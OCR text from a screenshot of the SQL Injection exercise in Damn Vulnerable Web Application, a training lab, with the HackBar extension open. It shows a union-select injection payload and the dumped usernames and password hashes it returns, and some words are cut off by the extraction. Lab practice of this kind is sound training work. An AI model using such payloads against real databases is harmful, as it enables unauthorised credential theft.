 应用程序 位置 Firefox 星期三 21:22 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/# 80%
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select user,password from users--
First name: admin
Surname: admin
ID: 1 union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users--
First name: gordonb
60853678922e03
moz-extension://8db84701-a68a-425a-98d1-08c1413221ef/theme/hackbar-panel.html#
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar Hackbar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load U
Split UR
Execut
Base64 Encode
Base64 Decode
URL Encode
URL Decode
Hex Encode
Hex Decode
0x64767761
a Referer User Agent Cookies Clear All